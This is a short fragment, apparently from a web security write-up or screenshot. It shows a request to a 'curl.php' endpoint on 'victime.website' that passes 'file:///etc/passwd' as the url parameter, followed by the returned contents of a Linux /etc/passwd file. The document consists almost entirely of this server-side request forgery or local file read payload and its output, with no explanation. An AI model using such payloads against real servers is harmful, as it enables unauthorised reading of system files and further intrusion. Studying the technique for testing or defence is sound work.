 view-source:https://victime.website/curl.php?url=file:///etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin